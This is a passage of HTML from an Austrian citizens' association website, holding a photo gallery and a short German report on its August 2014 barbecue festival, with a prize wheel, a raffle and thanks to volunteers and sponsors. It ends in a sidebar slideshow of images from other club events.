					src="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/thumbs/thumbs_P1040162.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/P1040189.JPG"
				title=" "
				data-src="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/P1040189.JPG"
				data-thumbnail="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/thumbs/thumbs_P1040189.JPG"
				data-image-id="2522"
				data-title="P1040189"
				data-description=" "
				data-image-slug="p1040189"
				class="ngg-fancybox" rel="eddb8ce5738e1594e0e06d6b7da2011d">
				<img
					title="P1040189"
					alt="P1040189"
					src="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/thumbs/thumbs_P1040189.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/P1040139.JPG"
				title=" "
				data-src="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/P1040139.JPG"
				data-thumbnail="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/thumbs/thumbs_P1040139.JPG"
				data-image-id="2476"
				data-title="P1040139"
				data-description=" "
				data-image-slug="p1040139-1"
				class="ngg-fancybox" rel="eddb8ce5738e1594e0e06d6b7da2011d">
				<img
					title="P1040139"
					alt="P1040139"
					src="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/thumbs/thumbs_P1040139.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/P1040138.JPG"
				title=" "
				data-src="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/P1040138.JPG"
				data-thumbnail="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/thumbs/thumbs_P1040138.JPG"
				data-image-id="2475"
				data-title="P1040138"
				data-description=" "
				data-image-slug="p1040138-1"
				class="ngg-fancybox" rel="eddb8ce5738e1594e0e06d6b7da2011d">
				<img
					title="P1040138"
					alt="P1040138"
					src="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/thumbs/thumbs_P1040138.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/P1040137.JPG"
				title=" "
				data-src="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/P1040137.JPG"
				data-thumbnail="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/thumbs/thumbs_P1040137.JPG"
				data-image-id="2474"
				data-title="P1040137"
				data-description=" "
				data-image-slug="p1040137-1"
				class="ngg-fancybox" rel="eddb8ce5738e1594e0e06d6b7da2011d">
				<img
					title="P1040137"
					alt="P1040137"
					src="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/thumbs/thumbs_P1040137.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-8" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/P1040145.JPG"
				title=" "
				data-src="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/P1040145.JPG"
				data-thumbnail="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/thumbs/thumbs_P1040145.JPG"
				data-image-id="2482"
				data-title="P1040145"
				data-description=" "
				data-image-slug="p1040145"
				class="ngg-fancybox" rel="eddb8ce5738e1594e0e06d6b7da2011d">
				<img
					title="P1040145"
					alt="P1040145"
					src="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/thumbs/thumbs_P1040145.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-9" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/P1040174.JPG"
				title=" "
				data-src="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/P1040174.JPG"
				data-thumbnail="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/thumbs/thumbs_P1040174.JPG"
				data-image-id="2507"
				data-title="P1040174"
				data-description=" "
				data-image-slug="p1040174"
				class="ngg-fancybox" rel="eddb8ce5738e1594e0e06d6b7da2011d">
				<img
					title="P1040174"
					alt="P1040174"
					src="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/thumbs/thumbs_P1040174.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-10" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/P1040155.JPG"
				title=" "
				data-src="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/P1040155.JPG"
				data-thumbnail="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/thumbs/thumbs_P1040155.JPG"
				data-image-id="2491"
				data-title="P1040155"
				data-description=" "
				data-image-slug="p1040155"
				class="ngg-fancybox" rel="eddb8ce5738e1594e0e06d6b7da2011d">
				<img
					title="P1040155"
					alt="P1040155"
					src="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/thumbs/thumbs_P1040155.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-11" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/P1040119.JPG"
				title=""
				data-src="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/P1040119.JPG"
				data-thumbnail="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/thumbs/thumbs_P1040119.JPG"
				data-image-id="2460"
				data-title="P1040119"
				data-description=""
				data-image-slug="p1040119-1"
				class="ngg-fancybox" rel="eddb8ce5738e1594e0e06d6b7da2011d">
				<img
					title="P1040119"
					alt="P1040119"
					src="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/thumbs/thumbs_P1040119.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-12" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/P1040181.JPG"
				title=" "
				data-src="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/P1040181.JPG"
				data-thumbnail="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/thumbs/thumbs_P1040181.JPG"
				data-image-id="2514"
				data-title="P1040181"
				data-description=" "
				data-image-slug="p1040181"
				class="ngg-fancybox" rel="eddb8ce5738e1594e0e06d6b7da2011d">
				<img
					title="P1040181"
					alt="P1040181"
					src="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/thumbs/thumbs_P1040181.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-13" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/P1040131.JPG"
				title=" "
				data-src="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/P1040131.JPG"
				data-thumbnail="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/thumbs/thumbs_P1040131.JPG"
				data-image-id="2468"
				data-title="P1040131"
				data-description=" "
				data-image-slug="p1040131"
				class="ngg-fancybox" rel="eddb8ce5738e1594e0e06d6b7da2011d">
				<img
					title="P1040131"
					alt="P1040131"
					src="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/thumbs/thumbs_P1040131.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-14" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/P1040130.JPG"
				title=" "
				data-src="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/P1040130.JPG"
				data-thumbnail="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/thumbs/thumbs_P1040130.JPG"
				data-image-id="2467"
				data-title="P1040130"
				data-description=" "
				data-image-slug="p1040130"
				class="ngg-fancybox" rel="eddb8ce5738e1594e0e06d6b7da2011d">
				<img
					title="P1040130"
					alt="P1040130"
					src="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/thumbs/thumbs_P1040130.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-15" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/P1040129.JPG"
				title=" "
				data-src="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/P1040129.JPG"
				data-thumbnail="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/thumbs/thumbs_P1040129.JPG"
				data-image-id="2466"
				data-title="P1040129"
				data-description=" "
				data-image-slug="p1040129"
				class="ngg-fancybox" rel="eddb8ce5738e1594e0e06d6b7da2011d">
				<img
					title="P1040129"
					alt="P1040129"
					src="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/thumbs/thumbs_P1040129.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-16" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/P1040146.JPG"
				title=" "
				data-src="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/P1040146.JPG"
				data-thumbnail="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/thumbs/thumbs_P1040146.JPG"
				data-image-id="2483"
				data-title="P1040146"
				data-description=" "
				data-image-slug="p1040146"
				class="ngg-fancybox" rel="eddb8ce5738e1594e0e06d6b7da2011d">
				<img
					title="P1040146"
					alt="P1040146"
					src="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/thumbs/thumbs_P1040146.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-17" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/P1040173.JPG"
				title=" "
				data-src="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/P1040173.JPG"
				data-thumbnail="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/thumbs/thumbs_P1040173.JPG"
				data-image-id="2506"
				data-title="P1040173"
				data-description=" "
				data-image-slug="p1040173"
				class="ngg-fancybox" rel="eddb8ce5738e1594e0e06d6b7da2011d">
				<img
					title="P1040173"
					alt="P1040173"
					src="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/thumbs/thumbs_P1040173.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-18" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/P1040194.JPG"
				title=" "
				data-src="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/P1040194.JPG"
				data-thumbnail="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/thumbs/thumbs_P1040194.JPG"
				data-image-id="2525"
				data-title="P1040194"
				data-description=" "
				data-image-slug="p1040194"
				class="ngg-fancybox" rel="eddb8ce5738e1594e0e06d6b7da2011d">
				<img
					title="P1040194"
					alt="P1040194"
					src="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/thumbs/thumbs_P1040194.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-19" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/P1040190.JPG"
				title=" "
				data-src="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/P1040190.JPG"
				data-thumbnail="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/thumbs/thumbs_P1040190.JPG"
				data-image-id="2523"
				data-title="P1040190"
				data-description=" "
				data-image-slug="p1040190"
				class="ngg-fancybox" rel="eddb8ce5738e1594e0e06d6b7da2011d">
				<img
					title="P1040190"
					alt="P1040190"
					src="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/thumbs/thumbs_P1040190.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
	
	<br style="clear: both" />

		<div class="slideshowlink">
		<a href='https://www.linzer-buerger.at/wp/grillfest-7-august-2014/nggallery/slideshow'>[Zeige eine Slideshow]</a>

	</div>
	
		<!-- Pagination -->
		<div class='ngg-navigation'><span class='current'>1</span>
<a class='page-numbers' data-pageid='2' href='https://www.linzer-buerger.at/wp/grillfest-7-august-2014/nggallery/page/2'>2</a>
<span class='ellipsis'>...</span>
<a class='page-numbers' data-pageid='4' href='https://www.linzer-buerger.at/wp/grillfest-7-august-2014/nggallery/page/4'>4</a>
<a class='prev' href='https://www.linzer-buerger.at/wp/grillfest-7-august-2014/nggallery/page/2' data-pageid=2>&#9658;</a></div>	</div>
</p>
<p style="text-align: justify;">Nach der Begrüßung von Obmann-Stv. Ing. <strong>Christian Krenmayr</strong> ging es zum herrlichen und lecker duftenden Grillbüfett, welches Grillmeister Ing. <strong>Michael</strong> <strong>Loidl</strong> hervorragend für die Gäste zubereitete.  Zur Auswahl gab es Kotelett, Schopf, Bratwürstel und Käsekreiner. Und die Gäste ließen es sich gut schmecken.</p>
<p style="text-align: justify;"><strong>Maria Peherstorfer</strong> kreierte wieder tolle Salate und mit Hilfe von <strong>Eva</strong> <strong>Heidinger</strong> wurden sie serviert.</p>
<p style="text-align: justify;">Anschließend führte <strong>Gerhard Sigl</strong> durch das Programm. Der erste Teil begann mit der Verlosung der Nummer auf der Plakette mit dem „Glücksrad“ – Niete oder Gewinn einer WKO-Tragtasche mit netten Kleinigkeiten von verschiedenen Firmen. Weiters konnte man Lose erwerben, die für Hauptpreise gezogen wurden. Diese gingen an <strong>Margaretha Batz</strong>, <strong>Rosi Schönfellner</strong> und <strong>Adolfine Weixlbaumer</strong>.</p>
<p style="text-align: justify;">Zum Abschluss konnte jeder Gast für eine Euro selbst sein Glück am „Glücksrad“ herausfordern. Diese Attraktion ist immer eine lustige Sache. Das spannende Kribbeln beim Drehen des Glücksrades lockte die Gäste…..bis alle Preise an den „Frau/Mann“ gebracht waren.</p>
<p style="text-align: justify;">Zum „kulinarischen Ausklang“ stürmten alle das herrliche Kuchenbüfett von Maria Peherstorfer.</p>
<p style="text-align: justify;">Herzlichen Dank an alle freiwilligen Mitarbeiter!</p>
<p><em>Olga Huber</em></p>
<p>&nbsp;</p>
<p>Der Veranstalter bedankt sich ebenfalls bei allen „ehrenamtlichen“ Helfern für den tatkräftigen Einsatz, der zum Gelingen dieser Veranstaltung beigetragen hat.</p>
<p>DANK auch den Spendern der vielen schönen Preise, insbesondere den Spendern der Hauptpreise – RLB OÖ, Allgemeine Sparkasse OÖ, der VKB-Bank und der Tischlerei Bodingbauer, Bad Zell, für die Unterstützung bei der Herstellung der Scheibe des Glücksrades.</p>
<p><em> Dietmar Großauer</em> für den Veranstaltungsausschuss</p>
					          <p class="post-tags">
                      </p>
				</div>
				<div class="footer">
					<ul>
						<li class="comments">Keine Kommentare</li>	
						<li class="readmore"><a href="https://www.linzer-buerger.at/wp/category/berichte/" rel="category tag">Berichte</a> </li>						
					</ul>
				</div>
				
<!-- You can start editing here. -->


  		<!-- If comments are closed. -->
		<p class="nocomments">Die Kommentarfunktion ist deaktiviert.</p>
		
	<div class="entry">
<p>
</p>
</div>

			</div>	
				<p align="center"></p>		
				<!-- primary content end -->	
		</div>		
	<div id="sidebar">
<ul>
<li id="slideshow-4" class="widget widget_slideshow"><h2 class="widgettitle">Impressionen</h2>
<div class="ngg_slideshow widget">
	
<div class="ngg-galleryoverview ngg-slideshow"
	id="ngg-slideshow-dd6b57e57788b58f5309395b83d5c1ce-8590267780"
	data-gallery-id="dd6b57e57788b58f5309395b83d5c1ce"
	style="max-width: 215px;
			max-height: 170px;
			display: none;">

	
		<a href="https://www.linzer-buerger.at/wp/wp-content/gallery/herbstfahrt-2014/P9270305.jpg"
			title=" "
			data-src="https://www.linzer-buerger.at/wp/wp-content/gallery/herbstfahrt-2014/P9270305.jpg"
			data-thumbnail="https://www.linzer-buerger.at/wp/wp-content/gallery/herbstfahrt-2014/thumbs/thumbs_P9270305.jpg"
			data-image-id="2531"
			data-title="P9270305"
			data-description=" "
			class="ngg-fancybox" rel="dd6b57e57788b58f5309395b83d5c1ce">

			<img data-image-id='2531'
				title=" "
				alt="P9270305"
				src="https://www.linzer-buerger.at/wp/wp-content/gallery/herbstfahrt-2014/P9270305.jpg"
				style="max-height: 150px;"/>
		</a>

		
		<a href="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest-08-08-2019/P8080997.jpg"
			title=""
			data-src="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest-08-08-2019/P8080997.jpg"
			data-thumbnail="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest-08-08-2019/thumbs/thumbs_P8080997.jpg"
			data-image-id="3832"
			data-title="P8080997"
			data-description=""
			class="ngg-fancybox" rel="dd6b57e57788b58f5309395b83d5c1ce">

			<img data-image-id='3832'
				title=""
				alt="P8080997"
				src="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest-08-08-2019/P8080997.jpg"
				style="max-height: 150px;"/>
		</a>

		
		<a href="https://www.linzer-buerger.at/wp/wp-content/gallery/jhv-14-05-2019/DSCN0447.jpg"
			title=""
			data-src="https://www.linzer-buerger.at/wp/wp-content/gallery/jhv-14-05-2019/DSCN0447.jpg"
			data-thumbnail="https://www.linzer-buerger.at/wp/wp-content/gallery/jhv-14-05-2019/thumbs/thumbs_DSCN0447.jpg"
			data-image-id="3752"
			data-title="DSCN0447"
			data-description=""
			class="ngg-fancybox" rel="dd6b57e57788b58f5309395b83d5c1ce">

			<img data-image-id='3752'
				title=""
				alt="DSCN0447"
				src="https://www.linzer-buerger.at/wp/wp-content/gallery/jhv-14-05-2019/DSCN0447.jpg"
				style="max-height: 150px;"/>
		</a>

		
		<a href="https://www.linzer-buerger.at/wp/wp-content/gallery/jahreshauptversammlung-2018/DSCN4624.jpg"
			title=""
			data-src="https://www.linzer-buerger.at/wp/wp-content/gallery/jahreshauptversammlung-2018/DSCN4624.jpg"
			data-thumbnail="https://www.linzer-buerger.at/wp/wp-content/gallery/jahreshauptversammlung-2018/thumbs/thumbs_DSCN4624.jpg"
			data-image-id="3604"
			data-title="DSCN4624"
			data-description=""
			class="ngg-fancybox" rel="dd6b57e57788b58f5309395b83d5c1ce">

			<img data-image-id='3604'
				title=""
				alt="DSCN4624"
				src="https://www.linzer-buerger.at/wp/wp-content/gallery/jahreshauptversammlung-2018/DSCN4624.jpg"
				style="max-height: 150px;"/>
		</a>

		
		<a href="https://www.linzer-buerger.at/wp/wp-content/gallery/jhv-2016/IMG_2431.jpg"
			title=""
			data-src="https://www.linzer-buerger.at/wp/wp-content/gallery/jhv-2016/IMG_2431.jpg"
			data-thumbnail="https://www.linzer-buerger.at/wp/wp-content/gallery/jhv-2016/thumbs/thumbs_IMG_2431.jpg"
			data-image-id="3211"
			data-title="IMG_2431"
			data-description=""
			class="ngg-fancybox" rel="dd6b57e57788b58f5309395b83d5c1ce">

			<img data-image-id='3211'
				title=""
				alt="IMG_2431"
				src="https://www.linzer-buerger.at/wp/wp-content/gallery/jhv-2016/IMG_2431.jpg"
				style="max-height: 150px;"/>
		</a>

		
		<a href="https://www.linzer-buerger.at/wp/wp-content/gallery/jhv-2016/IMG_2473.jpg"
			title=""
			data-src="https://www.linzer-buerger.at/wp/wp-content/gallery/jhv-2016/IMG_2473.jpg"
			data-thumbnail="https://www.linzer-buerger.at/wp/wp-content/gallery/jhv-2016/thumbs/thumbs_IMG_2473.jpg"
			data-image-id="3187"
			data-title="IMG_2473"
			data-description=""
			class="ngg-fancybox" rel="dd6b57e57788b58f5309395b83d5c1ce">

			<img data-image-id='3187'
				title=""
				alt="IMG_2473"
				src="https://www.linzer-buerger.at/wp/wp-content/gallery/jhv-2016/IMG_2473.jpg"
				style="max-height: 150px;"/>
		</a>

		
		<a href="https://www.linzer-buerger.at/wp/wp-content/gallery/fasching-2016/P2030658.jpg"
			title=""
			data-src="https://www.linzer-buerger.at/wp/wp-content/gallery/fasching-2016/P2030658.jpg"
			data-thumbnail="https://www.linzer-buerger.at/wp/wp-content/gallery/fasching-2016/thumbs/thumbs_P2030658.jpg"
			data-image-id="3165"
			data-title="P2030658"
			data-description=""
			class="ngg-fancybox" rel="dd6b57e57788b58f5309395b83d5c1ce">

			<img data-image-id='3165'
				title=""
				alt="P2030658"
				src="https://www.linzer-buerger.at/wp/wp-content/gallery/fasching-2016/P2030658.jpg"
				style="max-height: 150px;"/>
		</a>

		
		<a href="https://www.linzer-buerger.at/wp/wp-content/gallery/lb/EinelustigeRunde.JPG"
			title="Digital StillCamera"
			data-src="https://www.linzer-buerger.at/wp/wp-content/gallery/lb/EinelustigeRunde.JPG"
			data-thumbnail="https://www.linzer-buerger.at/wp/wp-content/gallery/lb/thumbs/thumbs_EinelustigeRunde.JPG"
			data-image-id="2699"
			data-title="Digital StillCamera"
			data-description="Digital StillCamera"
			class="ngg-fancybox" rel="dd6b57e57788b58f5309395b83d5c1ce">

			<img data-image-id='2699'
				title="Digital StillCamera"
				alt="Digital StillCamera"
				src="https://www.linzer-buerger.at/wp/wp-content/gallery/lb/EinelustigeRunde.JPG"
				style="max-height: 150px;"/>
		</a>

		
		<a href="https://www.linzer-buerger.at/wp/wp-content/gallery/adventfeier09/Adventfeier023.jpg"
			title=""
			data-src="https://www.linzer-buerger.at/wp/wp-content/gallery/adventfeier09/Adventfeier023.jpg"
			data-thumbnail="https://www.linzer-buerger.at/wp/wp-content/gallery/adventfeier09/thumbs/thumbs_Adventfeier023.jpg"
			data-image-id="2658"
			data-title="Adventfeier023"
			data-description=""
			class="ngg-fancybox" rel="dd6b57e57788b58f5309395b83d5c1ce">

			<img data-image-id='2658'
				title=""
				alt="Adventfeier023"
				src="https://www.linzer-buerger.at/wp/wp-content/gallery/adventfeier09/Adventfeier023.jpg"
				style="max-height: 150px;"/>
		</a>

		
		<a href="https://www.linzer-buerger.at/wp/wp-content/gallery/adventfeier-2014/P1030917.jpg"
			title=" "
			data-src="https://www.linzer-buerger.at/wp/wp-content/gallery/adventfeier-2014/P1030917.jpg"
			data-thumbnail="https://www.linzer-buerger.at/wp/wp-content/gallery/adventfeier-2014/thumbs/thumbs_P1030917.jpg"
			data-image-id="2599"
			data-title="P1030917"
			data-description=" "
			class="ngg-fancybox" rel="dd6b57e57788b58f5309395b83d5c1ce">

			<img data-image-id='2599'
				title=" "
				alt="P1030917"
				src="https://www.linzer-buerger.at/wp/wp-content/gallery/adventfeier-2014/P1030917.jpg"
				style="max-height: 150px;"/>
		</a>

		
		<a href="https://www.linzer-buerger.at/wp/wp-content/gallery/adventfeier08/AdvFeier081208009.jpg"
			title=""
			data-src="https://www.linzer-buerger.at/wp/wp-content/gallery/adventfeier08/AdvFeier081208009.jpg"
			data-thumbnail="https://www.linzer-buerger.at/wp/wp-content/gallery/adventfeier08/thumbs/thumbs_AdvFeier081208009.jpg"
			data-image-id="41"
			data-title="AdvFeier081208009.jpg"
			data-description=""
			class="ngg-fancybox" rel="dd6b57e57788b58f5309395b83d5c1ce">

			<img data-image-id='41'
				title=""
				alt="AdvFeier081208009.jpg"
				src="https://www.linzer-buerger.at/wp/wp-content/gallery/adventfeier08/AdvFeier081208009.jpg"
				style="max-height: 150px;"/>
		</a>

		
		<a href="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/P1040123.JPG"
			title=" "
			data-src="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/P1040123.JPG"
			data-thumbnail="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/thumbs/thumbs_P1040123.JPG"
			data-image-id="2463"
			data-title="P1040123"
			data-description=" "
			class="ngg-fancybox" rel="dd6b57e57788b58f5309395b83d5c1ce">

			<img data-image-id='2463'
				title=" "
				alt="P1040123"
				src="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/P1040123.JPG"
				style="max-height: 150px;"/>
		</a>

		
		<a href="https://www.linzer-buerger.at/wp/wp-content/gallery/jhv2013/JHV13-021.JPG"
			title=""
			data-src="https://www.linzer-buerger.at/wp/wp-content/gallery/jhv2013/JHV13-021.JPG"
			data-thumbnail="https://www.linzer-buerger.at/wp/wp-content/gallery/jhv2013/thumbs/thumbs_JHV13-021.JPG"
			data-image-id="2002"
			data-title="JHV13-021"
			data-description=""
			class="ngg-fancybox" rel="dd6b57e57788b58f5309395b83d5c1ce">

			<img data-image-id='2002'
				title=""
				alt="JHV13-021"
				src="https://www.linzer-buerger.at/wp/wp-content/gallery/jhv2013/JHV13-021.JPG"
				style="max-height: 150px;"/>
		</a>

		
		<a href="https://www.linzer-buerger.at/wp/wp-content/gallery/2012weihnachtsfeier/IMG_1866.jpg"
			title=""
			data-src="https://www.linzer-buerger.at/wp/wp-content/gallery/2012weihnachtsfeier/IMG_1866.jpg"
			data-thumbnail="https://www.linzer-buerger.at/wp/wp-content/gallery/2012weihnachtsfeier/thumbs/thumbs_IMG_1866.jpg"
			data-image-id="1810"
			data-title="IMG_1866"
			data-description=""
			class="ngg-fancybox" rel="dd6b57e57788b58f5309395b83d5c1ce">

			<img data-image-id='1810'
				title=""
				alt="IMG_1866"
				src="https://www.linzer-buerger.at/wp/wp-content/gallery/2012weihnachtsfeier/IMG_1866.jpg"
				style="max-height: 150px;"/>
		</a>

		
		<a href="https://www.linzer-buerger.at/wp/wp-content/gallery/20120201fasching/P2010017.JPG"
			title=""
			data-src="https://www.linzer-buerger.at/wp/wp-content/gallery/20120201fasching/P2010017.JPG"
			data-thumbnail="https://www.linzer-buerger.at/wp/wp-content/gallery/20120201fasching/thumbs/thumbs_P2010017.JPG"
			data-image-id="1573"
			data-title=""
			data-description=""
			class="ngg-fancybox" rel="dd6b57e57788b58f5309395b83d5c1ce">

			<img data-image-id='1573'
				title=""
				alt=""
				src="https://www.linzer-buerger.at/wp/wp-content/gallery/20120201fasching/P2010017.JPG"
				style="max-height: 150px;"/>
		</a>

		
		<a href="https://www.linzer-buerger.at/wp/wp-content/gallery/20120201fasching/P2010013.JPG"
			title=""
			data-src="https://www.linzer-buerger.at/wp/wp-content/gallery/20120201fasching/P2010013.JPG"
			data-thumbnail="https://www.linzer-buerger.at/wp/wp-content/gallery/20120201fasching/thumbs/thumbs_P2010013.JPG"
			data-image-id="1570"
			data-title="Gertrud Vogel, Brigitte Launinger, Edith Bruckmüller und Josef Seidel"
			data-description=""
			class="ngg-fancybox" rel="dd6b57e57788b58f5309395b83d5c1ce">

			<img data-image-id='1570'
				title=""
				alt="Gertrud Vogel, Brigitte Launinger, Edith Bruckmüller und Josef Seidel"
				src="https://www.linzer-buerger.at/wp/wp-content/gallery/20120201fasching/P2010013.JPG"
				style="max-height: 150px;"/>
		</a>

		
		<a href="https://www.linzer-buerger.at/wp/wp-content/gallery/20090309kellertheater/kellertheater006.jpg"
			title=""
			data-src="https://www.linzer-buerger.at/wp/wp-content/gallery/20090309kellertheater/kellertheater006.jpg"
			data-thumbnail="https://www.linzer-buerger.at/wp/wp-content/gallery/20090309kellertheater/thumbs/thumbs_kellertheater006.jpg"
			data-image-id="202"
			data-title="                               "
			data-description=""
			class="ngg-fancybox" rel="dd6b57e57788b58f5309395b83d5c1ce">

			<img data-image-id='202'
				title=""
				alt="                               "
				src="https://www.linzer-buerger.at/wp/wp-content/gallery/20090309kellertheater/kellertheater006.jpg"
				style="max-height: 150px;"/>
		</a>

		
		<a href="https://www.linzer-buerger.at/wp/wp-content/gallery/adventfeier08/PC080096.JPG"
			title=""
			data-src="https://www.linzer-buerger.at/wp/wp-content/gallery/adventfeier08/PC080096.JPG"
			data-thumbnail="https://www.linzer-buerger.at/wp/wp-content/gallery/adventfeier08/thumbs/thumbs_PC080096.JPG"
			data-image-id="105"
			data-title="OLYMPUS DIGITAL CAMERA         "
			data-description=""
			class="ngg-fancybox" rel="dd6b57e57788b58f5309395b83d5c1ce">

			<img data-image-id='105'
